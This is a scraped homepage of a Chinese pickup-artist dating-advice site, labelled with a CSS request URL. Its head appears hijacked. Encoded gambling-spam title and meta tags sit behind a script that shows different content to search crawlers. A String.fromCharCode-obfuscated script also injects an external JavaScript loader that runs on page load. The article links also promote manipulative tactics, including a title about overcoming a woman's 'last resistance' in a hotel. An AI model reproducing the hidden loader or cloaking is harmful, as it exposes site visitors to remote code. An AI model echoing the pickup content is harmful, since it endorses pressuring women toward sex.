          </a></li>



        <li><a href="lovepua/sijiaopua/69.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/69.html" title="一招教你放大男人的影响力！" target="_blank"><i><img src="d/file/p/2020/01-09/705f2f95ffad6a6cec65b1812369c1b2.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/01-09/705f2f95ffad6a6cec65b1812369c1b2.jpg"></i>
          <p>一招教你放大男人的影响力！</p>
          </a></li>



        <li><a href="lovepua/wanhuipua/64.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/64.html" title="挽回：在一段恋爱关系中认识自己" target="_blank"><i><img src="d/file/p/2020/01-04/3fd1ec88fe79624fd51bcccceacdb6e5.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/01-04/3fd1ec88fe79624fd51bcccceacdb6e5.jpg"></i>
          <p>挽回：在一段恋爱关系中认识自己</p>
          </a></li>


      </ul>
    </div>
    <div class="ad whitebg imgscale">
      <ul>
        <a href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/e/public/ClickAd?adid=1" target=_blank><img src="d/file/p/2019/12-15/e7db035ed60965e08acc4ee2bceaf34e.jpg" tppabs="http://www.whxunlei.com/d/file/p/2019/12-15/e7db035ed60965e08acc4ee2bceaf34e.jpg"></a>      </ul>
    </div>
 
   <div class="whitebg wenzi">
      <h2 class="htitle">猜你喜欢</h2>
      <ul>
                        <li><a target="_blank"  href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4865.html">泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗</a></li>
                        <li><a target="_blank"  href="liaomeipua/7.html" tppabs="http://www.whxunlei.com/liaomeipua/7.html">女生拒绝了但还搭理我是什么原因？</a></li>
                        <li><a target="_blank"  href="lovepua/sijiaopua/4869.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4869.html">泡学恋爱心法：改变自己先改变环境</a></li>
                        <li><a target="_blank"  href="liaotianpua/62.html" tppabs="http://www.whxunlei.com/liaotianpua/62.html">学习把妹全流程的需要经历哪五个层次？</a></li>
                        <li><a target="_blank"  href="lovepua/zhananpua/4837.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4837.html">泡学网：经典一次性压迫表白案例</a></li>
                        <li><a target="_blank"  href="lovepua/sijiaopua/37.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/37.html">让妹子倒追你的三大关键因素</a></li>
                        <li><a target="_blank"  href="lovepua/sijiaopua/4877.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4877.html">原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华</a></li>
                        <li><a target="_blank"  href="lovepua/zhananpua/51.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/51.html">渣男修炼手册：如何成为一名合格的渣男？</a></li>
                        <li><a target="_blank"  href="liaomeipua/4441.html" tppabs="http://www.whxunlei.com/liaomeipua/4441.html">追女生不能聊的3个话题，每个都容易惹她生气</a></li>
                        <li><a target="_blank"  href="liaotianpua/2171.html" tppabs="http://www.whxunlei.com/liaotianpua/2171.html">网恋聊天话题大全 让妹子喜欢上和你聊天</a></li>
                   </ul>
    </div>
    <div class="ad whitebg imgscale">
      <ul>
        <a href="lovepua/sijiaopua/4885.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4885.html" target=_blank><img src="js/1234.png" tppabs="http://www.whxunlei.com/js/1234.png"></a>      </ul>
    </div>

    <div class="links whitebg">

  </div>
</article>
<footer>
  <div class="box">
    <div class="wxbox">
      <ul>

        <li><img src="js/wx.jpg" tppabs="http://www.whxunlei.com/js/wx.jpg"><span>进入社群交流</span></li>
      </ul>
    </div>
    <div class="endnav"><script src="js/qrcode.js" tppabs="http://www.whxunlei.com/js/qrcode.js"></script> 
      <p><b>泡学网奕声情感站点声明：</b></p>
      <p>1、本站所有内容，均为奕声情感泡学网所有，个人或者企业，未经许可不得用于任何商业目的。</p>
      <p>2、所有内容禁止转载、摘编、复制或建立镜像，如有违反，追究法律责任。</p>
      <p>Copyright © <a href="index.htm" tppabs="http://www.chenpua.com/" target="_blank">http://www.chenpua.com/</a> All Rights Reserved. <a href="sitemap.xml.htm" tppabs="http://www.whxunlei.com/sitemap.xml" target="_blank">网站地图</a> <a href="timepua/index.htm" tppabs="http://www.whxunlei.com/timepua/" target="_blank">往期文章</a></p>
    </div>
  </div>
  <a href="#"><div class="top"></div></a> </footer>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.whxunlei.com/nvyou/skin/jxhx/css/m.css
body_size: 15061
content:

<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#24320;&#20113;&#23448;&#26041;&#32593;&#31449;&#47;&#32593;&#39029;&#20837;&#21475;&#30331;&#24405;"/>
<meta name="description" content="&#9808;&#24320;&#20113;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#12304;&#107;&#97;&#105;&#121;&#117;&#110;&#50;&#48;&#49;&#56;&#46;&#99;&#99;&#12305;&#9989;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9989;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#12289;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#24320;&#20113;&#38598;&#22242;&#23448;&#26041;&#32593;&#31449;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#32;&#32593;&#39029;&#29256;&#30331;&#24405;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#26159;&#24744;&#20241;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="PUA泡学网—女PUA套路、撩妹实战、恋爱教学、聊天技术、情感社群"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,102,97,102,97,106,115,49,50,48,49,46,99,111,109,47,107,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script>
<meta name="baidu-site-verification" content="zZqEH6kmgW" />
<meta name="keywords" content="PUA，泡学网，女PUA套路，撩妹实战，恋爱教学，聊天技术，情感社群，PUA泡学网" />
<meta name="description" content="泡学网作为大型情感社群网站,多年来专注解决恋爱教学问题,抵制不良PUA.提供情感咨询服务、情感社群解决方案和正能量的恋爱教学.解决你恋爱中撩妹实战问题,帮你实现情感自由." />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="skin/jxhx/css/base.css" tppabs="http://www.whxunlei.com/skin/jxhx/css/base.css" rel="stylesheet">
<link href="skin/jxhx/css/m.css" tppabs="http://www.whxunlei.com/skin/jxhx/css/m.css" rel="stylesheet">
<script src="skin/jxhx/js/jquery-1.8.3.min.js" tppabs="http://www.whxunlei.com/skin/jxhx/js/jquery-1.8.3.min.js" ></script>
<script src="skin/jxhx/js/comm.js" tppabs="http://www.whxunlei.com/skin/jxhx/js/comm.js"></script>
<!--[if lt IE 9]>
<script src="skin/jxhx/js/modernizr.js" tppabs="http://www.whxunlei.com/skin/jxhx/js/modernizr.js"></script>
<![endif]-->
</head>
<body>
<!--top begin-->
<header id="header">
  <div class="navbox">
    <h2 id="mnavh"><span class="navicon"></span></h2>
    <div class="logo"><a href="index.htm" tppabs="http://www.whxunlei.com/">泡学网 | <font class="font16">奕声情感-帮你实现情感自由</font></a></div>
 <nav>
<ul id="starlist">
     <li><a href="index.htm" tppabs="http://www.whxunlei.com/" title="首页">网站首页</a></li> 
    <li class="menu"><a href="book/index.htm" tppabs="http://www.whxunlei.com/book/" >泡学书籍</a>
  <ul class="sub">
   
      <li><a href="book/mnff/index.htm" tppabs="http://www.whxunlei.com/book/mnff/">《谜男方法》</a></li><li><a href="book/zsr/index.htm" tppabs="http://www.whxunlei.com/book/zsr/">《杂耍人方法》</a></li><li><a href="book/yhbzs/index.htm" tppabs="http://www.whxunlei.com/book/yhbzs/">《约会倍增术》</a></li><li><a href="book/pnbs/index.htm" tppabs="http://www.whxunlei.com/book/pnbs/">《泡妞必杀技》</a></li><li><a href="book/pnzs/index.htm" tppabs="http://www.whxunlei.com/book/pnzs/">《泡妞实战速查手册》</a></li><li><a href="book/yhmn/index.htm" tppabs="http://www.whxunlei.com/book/yhmn/">《三十三条雄性领袖法诱惑美女法则》</a></li><li><a href="book/lds/index.htm" tppabs="http://www.whxunlei.com/book/lds/">《冷读术》</a></li><li><a href="book/xssj/index.htm" tppabs="http://www.whxunlei.com/book/xssj/">《现实世界的诱惑术》</a></li><li><a href="book/yhdys/index.htm" tppabs="http://www.whxunlei.com/book/yhdys/">《诱惑的艺术》</a></li><li><a href="book/xylyl/index.htm" tppabs="http://www.whxunlei.com/book/xylyl/">《吸引力原理》</a></li><li><a href="book/dssj/index.htm" tppabs="http://www.whxunlei.com/book/dssj/">《搭讪圣经》</a></li><li><a href="book/mnff1/index.htm" tppabs="http://www.whxunlei.com/book/mnff1/">《撩汉攻略108式》</a></li><li><a href="book/pxdrxj/index.htm" tppabs="http://www.whxunlei.com/book/pxdrxj/">《泡学达人圣经》</a></li>    </ul><span></span></li>
    <li><a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/">撩妹实战</a></li>    <li class="menu"><a href="lovepua/index.htm" tppabs="http://www.whxunlei.com/lovepua/" >恋爱教学</a>
  <ul class="sub">
   
      <li><a href="lovepua/sijiaopua/index.htm" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/">私教核心教学</a></li><li><a href="lovepua/zhanvpua/index.htm" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/">渣女系列</a></li><li><a href="lovepua/zhananpua/index.htm" tppabs="http://www.whxunlei.com/lovepua/zhananpua/">渣男系列</a></li><li><a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/">挽回系列</a></li>    </ul><span></span></li>
    <li><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/">聊天技术</a></li>  <li><a href="gbook.html" tppabs="http://www.whxunlei.com/gbook.html">情感社群</a></li>    </ul>
</nav>
    <div class="searchico"></div>
  </div>
</header>
<div class="searchbox">
  <div class="search">
    <form action="http://www.whxunlei.com/e/search/index.php" method="post" name="searchform" id="searchform">
      <input name="keyboard" id="keyboard" class="input_text" value="请输入关键字词" style="color: rgb(153, 153, 153);" onFocus="if(value=='请输入关键字词'){this.style.color='#000';value=''}" onBlur="if(value==''){this.style.color='#999';value='请输入关键字词'}" type="text">
      <input name="show" value="title" type="hidden">
      <input name="tempid" value="1" type="hidden">
      <input name="tbname" value="news" type="hidden">
      <input name="Submit" class="input_submit" value="搜索" type="submit">
    </form>
  </div>
  <div class="searchclose"></div>
</div>
<!--top end-->

<article> 
  <!--lbox begin-->
  <div class="lbox"> 
    <!--banbox begin-->
    <div class="banbox">
      <div class="banner">
        <div id="banner" class="fader">
 
 <li class="slide" ><a href="lovepua/sijiaopua/4877.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4877.html" target="_blank"><img src="d/file/p/2020/02-05/ed1633002bc1fbff1a797a20b95c6e10.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/ed1633002bc1fbff1a797a20b95c6e10.png"></a></li> 
 
 <li class="slide" ><a href="lovepua/sijiaopua/4885.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4885.html" target="_blank"><img src="js/124.png" tppabs="http://www.whxunlei.com/js/124.png"></a></li> 
 
 <li class="slide" ><a href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4865.html" target="_blank"><img src="d/file/p/2020/02-05/7866dd46a6a6dc06c89ce0077fb2e96e.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/7866dd46a6a6dc06c89ce0077fb2e96e.png"></a></li> 
 
 <li class="slide" ><a href="lovepua/sijiaopua/4869.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4869.html" target="_blank"><img src="d/file/p/2020/02-05/1e3979763d4929f9e9848ad085779003.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/1e3979763d4929f9e9848ad085779003.png"></a></li> 
          <div class="fader_controls">
            <div class="page prev" data-target="prev"></div>
            <div class="page next" data-target="next"></div>
            <ul class="pager_list">
            </ul>
          </div>
        </div>
      </div>
    </div>
    <!--banbox end--> 
    <!--headline begin-->
    <div class="headline">
      <ul>
        <li><a href="lovepua/sijiaopua/4877.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4877.html" title="原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华"><img src="d/file/p/2020/03-29/f22216c66d767be3fd8e804626c9a928.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-29/f22216c66d767be3fd8e804626c9a928.jpg" alt="原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华"><span>原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华</span></a></li>
        <li><a href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4865.html" title="泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗"><img src="d/file/p/2020/03-13/8c9beebe88720690f99878cdbe612951.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-13/8c9beebe88720690f99878cdbe612951.jpg" alt="泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗"><span>泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗</span></a></li>
     </ul>
    </div>
    <!--headline end-->
    <div class="clearblank"></div>

    <div class="tab_box whitebg">

      <div class="tab_buttons">
        <ul>
<li class="newscurrent">私教核心教学</li>

                 <li>渣女系列</li>
                 <li>撩妹实战</li>
                 <li>渣男系列</li>
                 <li>聊天技术</li>
         
        </ul>
      </div>
      <div class="newstab">

        <div class="newsitem">
          <div class="newspic">
            <ul>
              <li><a href="lovepua/sijiaopua/4885.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4885.html"><img src="d/file/p/2020/05-13/234cdc7ac3317afb263e36d8e1bb5916.png" tppabs="http://www.whxunlei.com/d/file/p/2020/05-13/234cdc7ac3317afb263e36d8e1bb5916.png"><span>【免费】高情商脱单群招募令1.0</span></a></li>
              <li><a href="lovepua/sijiaopua/4884.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4884.html"><img src="d/file/p/2020/05-13/eae0fe0924f5f8977ec77c8cb2d0286e.png" tppabs="http://www.whxunlei.com/d/file/p/2020/05-13/eae0fe0924f5f8977ec77c8cb2d0286e.png"><span>男生在相亲时的注意事项有哪些？</span></a></li>
 
            </ul>
          </div>
          <ul class="newslist">
  <li><i></i><a href="lovepua/sijiaopua/4885.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4885.html" title="【免费】高情商脱单群招募令1.0">【免费】高情商脱单群招募令1.0</a><p>【免费】高情商脱单群招募令1.0</p></li>
      <li><i></i><a href="lovepua/sijiaopua/4884.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4884.html" title="男生在相亲时的注意事项有哪些？">男生在相亲时的注意事项有哪些？</a><p>随着年龄的增长，很多兄弟都选择了去相亲，一旦你们开始见面，你的一举一动都在妹子的眼里，并且不断的被打分比较，女人们有自己的一套筛选系统。你哪个地方做的有一点点食物不到位，比如说你讲话讲错了，或者说你想要夸赞她，妹子反而误解你在侮辱她，这些不适当的言行，很有可能在女生那里变成不及格。</p></li>
      <li><i></i><a href="lovepua/sijiaopua/4883.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4883.html" title="深夜两点还在撩妹，堪比时间管理大师罗志祥_泡学网">深夜两点还在撩妹，堪比时间管理大师罗志祥_泡学网...</a><p>其中很多的注意事项包括技术点，我们后期会通过视频课程的形式展示出来，因为是4月28号晚上的案例，就昨晚的案例，现在还是热乎的，赶紧让那个兄弟们尝个鲜，ok！上图~</p></li>
      <li><i></i><a href="lovepua/sijiaopua/4882.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4882.html" title="摆脱田园女权，刻不容缓_泡学网">摆脱田园女权，刻不容缓_泡学网</a><p>后话：珍惜所有的不期而遇，看淡所有的不辞而别，珍惜爱你的人，敢于追求你爱的人，做优秀的高情商男人！</p></li>
      <li><i></i><a href="lovepua/sijiaopua/4881.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4881.html" title="如何在一段感情中自我保护？_泡学网">如何在一段感情中自我保护？_泡学网</a><p>我比较慢热，因为把控不住自己的付出，掌握不好与人交往的平衡度 ；患得患失，总是觉得自己被爱是天赐的荣幸，总怕某一刻自己就被抛弃了。</p></li>
    
          </ul>
        </div>

       
        <div class="newsitem">
          <div class="newspic">
            <ul>
              <li><a href="lovepua/zhanvpua/2307.html" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/2307.html"><img src="d/file/p/2020/01-23/7e12e18f7625812b5f8f1213f8fc025a.jpeg" tppabs="http://www.whxunlei.com/d/file/p/2020/01-23/7e12e18f7625812b5f8f1213f8fc025a.jpeg"><span>泡学网：怎么让男人对你死心塌地，做好这件事让他对你死心塌地</span></a></li>
              <li><a href="lovepua/zhanvpua/4846.html" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/4846.html"><img src="d/file/p/2020/02-15/4d10f274618caaf156abdc05d78571d6.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/02-15/4d10f274618caaf156abdc05d78571d6.jpg"><span>泡学网鉴定指南：为什么渣女更受欢迎？</span></a></li>
 
            </ul>
          </div>
          <ul class="newslist">
  <li><i></i><a href="lovepua/zhanvpua/2307.html" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/2307.html" title="泡学网：怎么让男人对你死心塌地，做好这件事让他对你死心塌地">泡学网：怎么让男人对你死心塌地，做好这件事让他对你死心塌地...</a><p>导师寄语
挽回一个人，绝不是你对他好就行。他执意跟你分手，一定是相处中日积月累的矛盾让他对这段感情失望，而不是你对他不够好，想要挽回他就得搞清楚你们之间的问题，找到症结才</p></li>
      <li><i></i><a href="lovepua/zhanvpua/4846.html" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/4846.html" title="泡学网鉴定指南：为什么渣女更受欢迎？">泡学网鉴定指南：为什么渣女更受欢迎？</a><p>对于很多年轻人来说，因为对爱情的憧憬，而十分容易坠入爱河，无法自拔。
 
他们认为爱能够超越一切，义无反顾的对一个人好，就一定能够感动到对方。
 
然而事实的结果却是，你付出了对方却不一定被感动了。</p></li>
      <li><i></i><a href="lovepua/zhanvpua/2308.html" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/2308.html" title="泡学网：撩汉撩到他来撩你！轻松俘获男神的心">泡学网：撩汉撩到他来撩你！轻松俘获男神的心...</a><p>一直以来，我坚持的一个看法就是，男神不是追到的，而是靠你的魅力吸引过来的。两个人认识然后相处自然而愉快，时间久了，那种感觉就会明朗。表白也不是孤注一掷，是水到渠成。</p></li>
      <li><i></i><a href="lovepua/zhanvpua/2309.html" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/2309.html" title="男生暗示不想和你聊天，男生聊天聊着就不回">男生暗示不想和你聊天，男生聊天聊着就不回</a><p>你发一大段的时候 

期待对方也回复给你一大段

但是得到的只有几个字的回复

不被重视的滋味，是真不好受
</p></li>
      <li><i></i><a href="lovepua/zhanvpua/2310.html" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/2310.html" title="3步搞定出轨老公，再冷淡的婚姻也能重回热恋">3步搞定出轨老公，再冷淡的婚姻也能重回热恋...</a><p>问：老公出轨后对婚姻没信心，我该怎么办？ 老师你好，老公在去年9月份出轨了，年初的时候被我发现的，他没表态我也没说什么。 那个时候我还全职在家里带孩子，我开始对他冷淡，也不怎么管</p></li>
    
          </ul>
        </div>

       
        <div class="newsitem">
          <div class="newspic">
            <ul>
              <li><a href="liaomeipua/4874.html" tppabs="http://www.whxunlei.com/liaomeipua/4874.html"><img src="d/file/p/2020/03-25/e818fbdfb93db85c6f52514207a6600d.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-25/e818fbdfb93db85c6f52514207a6600d.jpg"><span>泡学网：直男第一次约会如何给对方留下好感？</span></a></li>
              <li><a href="liaomeipua/4614.html" tppabs="http://www.whxunlei.com/liaomeipua/4614.html"><img src="js/20.jpg" tppabs="http://www.whxunlei.com/js/20.jpg"><span>因为11万彩礼钱竟然和我分手！现在的女生太拜金？</span></a></li>
 
            </ul>
          </div>
          <ul class="newslist">
  <li><i></i><a href="liaomeipua/4874.html" tppabs="http://www.whxunlei.com/liaomeipua/4874.html" title="泡学网：直男第一次约会如何给对方留下好感？">泡学网：直男第一次约会如何给对方留下好感？...</a><p>经常看到网上有些例子，男生说要不要抽空见一面什么之类的。
其实对于热恋的情侣来说没毛病，但对于认识不久初次见面而言，这十分不利。
</p></li>
      <li><i></i><a href="liaomeipua/4614.html" tppabs="http://www.whxunlei.com/liaomeipua/4614.html" title="因为11万彩礼钱竟然和我分手！现在的女生太拜金？">因为11万彩礼钱竟然和我分手！现在的女生太拜金？...</a><p>生活当中根本没有女性资源，是通过家里或者朋友或者社交软件介绍认识的一些相亲女孩。
由于工作太忙，生活太乱，导致自己情商很低，不懂女人，不知道女人的需求不会谈恋爱...只能用这样的方法。</p></li>
      <li><i></i><a href="liaomeipua/4615.html" tppabs="http://www.whxunlei.com/liaomeipua/4615.html" title="我是直男，我不配拥有自己的爱情？">我是直男，我不配拥有自己的爱情？</a><p>3月14，一个信奉单身主义的好基友突然在票圈宣布脱单。
</p></li>
      <li><i></i><a href="liaomeipua/3849.html" tppabs="http://www.whxunlei.com/liaomeipua/3849.html" title="我喜欢你数字如何表达，数字表白密码大全集">我喜欢你数字如何表达，数字表白密码大全集</a><p>　　随着网络的发达，数字也被大家赋予不少含义进去，现在的人也越来越喜欢用数字表白自己对异性的好感，那么我喜欢你该如何用数字表达呢?一起来看看数字表白密码大全集吧!　　</p></li>
      <li><i></i><a href="liaomeipua/3848.html" tppabs="http://www.whxunlei.com/liaomeipua/3848.html" title="瞬间让女生感动的句子，句句值得珍藏">瞬间让女生感动的句子，句句值得珍藏</a><p>　　有的男生靠浪漫打动女生，有的男生靠付出打动女生，有的男生靠缘分打动女生，有的男生靠感动打动女生。当我们喜欢一个女孩时，总是忍不住地想表达自己的爱意，让她知道你喜欢她。</p></li>
    
          </ul>
        </div>

       
        <div class="newsitem">
          <div class="newspic">
            <ul>
              <li><a href="lovepua/zhananpua/4867.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4867.html"><img src="d/file/p/2020/03-14/b60c47ce8266ebc679d17a9bc67ebbd0.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-14/b60c47ce8266ebc679d17a9bc67ebbd0.jpg"><span>《约会倍增术》经典泡学秘籍在线阅读_泡学网_书籍下载</span></a></li>
              <li><a href="lovepua/zhananpua/4863.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4863.html"><img src="d/file/p/2020/03-10/2ff0d2a0e6495be8ddc03e14d02d3a65.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-10/2ff0d2a0e6495be8ddc03e14d02d3a65.jpg"><span>海王修炼日记2：搭讪100个女生，他居然成功了！</span></a></li>
 
            </ul>
          </div>
          <ul class="newslist">
  <li><i></i><a href="lovepua/zhananpua/4867.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4867.html" title="《约会倍增术》经典泡学秘籍在线阅读_泡学网_书籍下载">《约会倍增术》经典泡学秘籍在线阅读_泡学网_书籍下载...</a><p>你在这本书里所学到的东西都是我花了几年时间才得到的。 你可以把此书当作百科全书使用。它是一本参考手册，而不是小说。
</p></li>
      <li><i></i><a href="lovepua/zhananpua/4863.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4863.html" title="海王修炼日记2：搭讪100个女生，他居然成功了！">海王修炼日记2：搭讪100个女生，他居然成功了！...</a><p>杀不死我的只会让我变得更强大——跟佳佳的分手我还来不及悲痛，就爱上了去街头搭讪！
</p></li>
      <li><i></i><a href="lovepua/zhananpua/4837.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4837.html" title="泡学网：经典一次性压迫表白案例">泡学网：经典一次性压迫表白案例</a><p>泡学网：经典一次性压迫表白案例，从此告别单身之路！</p></li>
      <li><i></i><a href="lovepua/zhananpua/4836.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4836.html" title="泡学网故事：科比与妻子二十年虐恋扛">泡学网故事：科比与妻子二十年虐恋扛</a><p>2021年1月26日，是所有球迷难以忘记的黑色星期一，41岁的科比·布莱恩特在美国加利福尼亚州的一起直升机坠机事故中不幸遇难。
</p></li>
      <li><i></i><a href="lovepua/zhananpua/100.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/100.html" title="为什么你总被发好人卡？怎么做才能升级关系？">为什么你总被发好人卡？怎么做才能升级关系？...</a><p>有人这样形容他的求而不得：柜子上有一盒布丁，我很想吃，但是怎么都够不着，我努力了好多次，直到这盒布丁过了期，我就再也不想吃它了。</p></li>
    
          </ul>
        </div>

       
        <div class="newsitem">
          <div class="newspic">
            <ul>
              <li><a href="liaotianpua/4904.html" tppabs="http://www.whxunlei.com/liaotianpua/4904.html"><img src="d/file/p/2020/11-05/d2b0a438805e7b616de9664c20b0aea1.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/11-05/d2b0a438805e7b616de9664c20b0aea1.jpg"><span>跑牛网：这届年轻人不谈恋爱，只谈性价比</span></a></li>
              <li><a href="liaotianpua/4903.html" tppabs="http://www.whxunlei.com/liaotianpua/4903.html"><img src="d/file/p/2020/11-05/095b5cbabc2c38458c78572c9a054c78.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/11-05/095b5cbabc2c38458c78572c9a054c78.jpg"><span>跑牛网：马上脱单之聊天技巧篇</span></a></li>
 
            </ul>
          </div>
          <ul class="newslist">
  <li><i></i><a href="liaotianpua/4904.html" tppabs="http://www.whxunlei.com/liaotianpua/4904.html" title="跑牛网：这届年轻人不谈恋爱，只谈性价比">跑牛网：这届年轻人不谈恋爱，只谈性价比</a><p>简单来说，你要实现电视剧里‘单身式恋爱’需要怎样也要满足一些基本条件吧。</p></li>
      <li><i></i><a href="liaotianpua/4903.html" tppabs="http://www.whxunlei.com/liaotianpua/4903.html" title="跑牛网：马上脱单之聊天技巧篇">跑牛网：马上脱单之聊天技巧篇</a><p>脱单公式=自身建设 + 女生资源 + 展示面吸引 + 聊天约会升级关系!!!</p></li>
      <li><i></i><a href="liaotianpua/4902.html" tppabs="http://www.whxunlei.com/liaotianpua/4902.html" title="跑牛网：致未来女朋友的一封信">跑牛网：致未来女朋友的一封信</a><p>首先我要向你说一声抱歉，真的对不起，让你久等了。</p></li>
      <li><i></i><a href="liaotianpua/4898.html" tppabs="http://www.whxunlei.com/liaotianpua/4898.html" title="泡学网：和女生第二次约会看电影，能否牵手？">泡学网：和女生第二次约会看电影，能否牵手？...</a><p>  当然能。别说牵手，在夜黑风高的午夜场电影，如果当时环境和气氛允许，指不定早就该发生的都发生了。</p></li>
      <li><i></i><a href="liaotianpua/4896.html" tppabs="http://www.whxunlei.com/liaotianpua/4896.html" title="泡学网：呆头鹅一定要懂的这15条极简的人生建议">泡学网：呆头鹅一定要懂的这15条极简的人生建议...</a><p>关于别人私事的问题，比如一个月赚多少钱，比如和对象感情怎么样，比如家里是做什么的......这些事情别人不主动说，你就别去问，不然真的很让人讨厌。</p></li>
    
          </ul>
        </div>

         
      </div>


    </div>

    <!--tab_box end-->
    <div class="zhuanti whitebg">
      <h2 class="htitle"><a class="ph-a" href="http://www.whxunlei.com/gbook.html" tppabs="http://www.whxunlei.com/gbook.html" target="_blank">留言</a><span class="hnav"><a href="e/tags/-tagname=搭讪&tempid=8.htm" tppabs="http://www.whxunlei.com/e/tags/?tagname=%E6%90%AD%E8%AE%AA&tempid=8" target="_blank">搭讪</a> &nbsp; <a href="e/tags/-tagname=情感社群&tempid=8.htm" tppabs="http://www.whxunlei.com/e/tags/?tagname=%E6%83%85%E6%84%9F%E7%A4%BE%E7%BE%A4&tempid=8" target="_blank">情感社群</a> &nbsp; <a href="e/tags/-tagname=聊天技术&tempid=8.htm" tppabs="http://www.whxunlei.com/e/tags/?tagname=%E8%81%8A%E5%A4%A9%E6%8A%80%E6%9C%AF&tempid=8" target="_blank">聊天技术</a> &nbsp; <a href="e/tags/-tagname=恋爱教学&tempid=8.htm" tppabs="http://www.whxunlei.com/e/tags/?tagname=%E6%81%8B%E7%88%B1%E6%95%99%E5%AD%A6&tempid=8" target="_blank">恋爱教学</a></span>泡学书籍</h2>
      <ul>

